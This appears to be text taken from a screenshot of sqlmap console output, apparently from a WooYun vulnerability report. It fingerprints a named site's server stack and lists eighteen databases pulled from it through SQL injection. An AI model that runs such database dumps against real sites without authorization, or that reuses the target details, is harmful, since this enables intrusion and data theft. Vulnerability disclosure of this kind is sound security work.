 管理员: SqlMap
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:48:57] [INFO] fetching database names
available databases [18]:
[*] bly
[*] blybbs
[*] django
[*] dz
[*] information_schema
[*] mysql
[*] newzr98
[*] seo
[*] svnmanagerdb
[*] tea
[*] testbly
[*] webgame
[*] wp
[*] zr98
[*] zr98ys
[*] zrbbs
[*] zrsns
[*] zrwow
[10:48:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\user.blyol.com'
[*] shutting down at 10:48:57
C:\Python27\SqlMap>^A
www.wooyun.org